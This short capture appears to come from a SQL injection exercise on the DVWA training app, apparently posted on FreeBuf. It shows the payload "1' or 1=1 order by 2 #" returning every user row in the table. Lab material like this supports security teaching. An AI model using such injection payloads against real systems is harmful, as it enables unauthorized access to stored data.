 Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 1=1 order by 2 #
First name: admin
Surname: admin
ID: 1' or 1=1 order by 2 #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 order by 2 #
First name: Hack
Surname: Me
ID: 1' or 1=1 order by 2 #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 order by 2 #
First name: Bob
Surname: Smith
FREEBUF